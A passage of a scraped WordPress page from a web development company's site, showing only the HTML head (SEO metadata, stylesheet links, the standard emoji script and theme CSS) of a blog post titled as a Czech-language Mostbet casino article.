

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.servfusion.com/mostbet-casino-online-hrani-v-oficialnim-kasinu-v-ceske-republice-6/
body_size: 28624
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.servfusion.com/wp-content/uploads/2018/07/s-f-icon.png" type="image/x-icon" />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mostbet Casino Online ⭐️ Hraní v oficiálním kasinu v České republice - ServFusion - You Imagine We Create</title>
	<link rel="canonical" href="http://www.servfusion.com/mostbet-casino-online-hrani-v-oficialnim-kasinu-v-ceske-republice-6/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mostbet Casino Online ⭐️ Hraní v oficiálním kasinu v České republice - ServFusion - You Imagine We Create" />
	<meta property="og:description" content="Mostbet Casino Online ⭐️ Hraní v oficiálním kasinu v České republice Mostbet Casino: Proč není vhodné pro české hráče Content Uvítací bonus a akce u sázkové […]" />
	<meta property="og:url" content="http://www.servfusion.com/mostbet-casino-online-hrani-v-oficialnim-kasinu-v-ceske-republice-6/" />
	<meta property="og:site_name" content="ServFusion - You Imagine We Create" />
	<meta property="article:published_time" content="2022-06-14T13:03:24+00:00" />
	<meta property="article:modified_time" content="2023-09-03T09:52:42+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="19 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.servfusion.com/#website","url":"http://www.servfusion.com/","name":"ServFusion - You Imagine We Create","description":"Web Development Company In India, Customized Softwares, Logo Designing, Corporate Branding, Corporate Consultancy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.servfusion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.servfusion.com/mostbet-casino-online-hrani-v-oficialnim-kasinu-v-ceske-republice-6/#webpage","url":"http://www.servfusion.com/mostbet-casino-online-hrani-v-oficialnim-kasinu-v-ceske-republice-6/","name":"Mostbet Casino Online \u2b50\ufe0f Hran\u00ed v ofici\u00e1ln\u00edm kasinu v \u010cesk\u00e9 republice - ServFusion - You Imagine We Create","isPartOf":{"@id":"http://www.servfusion.com/#website"},"datePublished":"2022-06-14T13:03:24+00:00","dateModified":"2023-09-03T09:52:42+00:00","author":{"@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a"},"breadcrumb":{"@id":"http://www.servfusion.com/mostbet-casino-online-hrani-v-oficialnim-kasinu-v-ceske-republice-6/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.servfusion.com/mostbet-casino-online-hrani-v-oficialnim-kasinu-v-ceske-republice-6/"]}]},{"@type":"BreadcrumbList","@id":"http://www.servfusion.com/mostbet-casino-online-hrani-v-oficialnim-kasinu-v-ceske-republice-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.servfusion.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://www.servfusion.com/?page_id=434"},{"@type":"ListItem","position":3,"name":"Mostbet Casino Online \u2b50\ufe0f Hran\u00ed v ofici\u00e1ln\u00edm kasinu v \u010cesk\u00e9 republice"}]},{"@type":"Person","@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a","name":"admin","image":{"@type":"ImageObject","@id":"http://www.servfusion.com/#personlogo","inLanguage":"en-US","url":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","caption":"admin"},"url":"http://www.servfusion.com/author/serv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Feed" href="http://www.servfusion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Comments Feed" href="http://www.servfusion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Mostbet Casino Online ⭐️ Hraní v oficiálním kasinu v České republice Comments Feed" href="http://www.servfusion.com/mostbet-casino-online-hrani-v-oficialnim-kasinu-v-ceske-republice-6/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.servfusion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://www.servfusion.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.servfusion.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tiptipcss-css'  href='http://www.servfusion.com/wp-content/plugins/pricing-table/css/site/common.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/be.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='http://www.servfusion.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/responsive.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-skin-red-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/skins/red/style.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Quicksand%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CVarela+Round%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CPacifico%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CAmatic+SC%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.servfusion.com/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=5.8.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Subheader{background-image:url(http://www.servfusion.com/wp-content/uploads/2021/12/Servfusion-subpage-banner-dark-scaled.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Quicksand",Helvetica,Arial,sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Varela Round",Helvetica,Arial,sans-serif}#Subheader .title{font-family:"Varela Round",Helvetica,Arial,sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Varela Round",Helvetica,Arial,sans-serif}h5,h6{font-family:"Quicksand",Helvetica,Arial,sans-serif}blockquote{font-family:"Pacifico",Helvetica,Arial,sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Amatic SC",Helvetica,Arial,sans-serif}body{font-size:15px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:70px;line-height:25px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:40px;line-height:45px;font-weight:300;letter-spacing:0px}h2{font-size:35px;line-height:38px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:27px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:28px;font-weight:300;letter-spacing:0px}h5{font-size:18px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:14px;line-height:24px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:60px;line-height:21px;letter-spacing:0px}h1,.text-logo #logo{font-size:34px;line-height:38px;letter-spacing:0px}h2{font-size:30px;line-height:32px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:20px;line-height:23px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:24px;letter-spacing:0px}h5{font-size:15px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:21px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:53px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:30px;line-height:34px;letter-spacing:0px}h2{font-size:26px;line-height:29px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:17px;line-height:20px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:21px;letter-spacing:0px}h5{font-size:14px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:19px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:42px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:24px;line-height:27px;letter-spacing:0px}h2{font-size:21px;line-height:23px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:14px;line-height:19px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;letter-spacing:0px}h5{font-size:13px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1200px}.section_wrapper,.container{max-width:1180px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1200px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:700px !important}}.button-default .button,.button-flat .button,.button-round .button{background-color:#ffc000;color:#744910}.button-stroke .button{border-color:#ffc000;color:#744910}.button-stroke .button:hover{background-color:#ffc000;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover{color:#ffffff !important}.button-stroke .button_theme:hover .button_icon i{color:#ffffff !important}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{color:#ffffff!important}.action_button,.action_button:hover{background-color:#f7f7f7;color:#747474}.button-stroke a.action_button{border-color:#f7f7f7}.button-stroke a.action_button:hover{background-color:#f7f7f7!important}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt{line-height:14px!important;padding:12px 20px 12px 20px!important;color:#ffffff!important;background-color:#0095eb!important}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover{color:#ffffff!important;background-color:#007cc3!important}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu 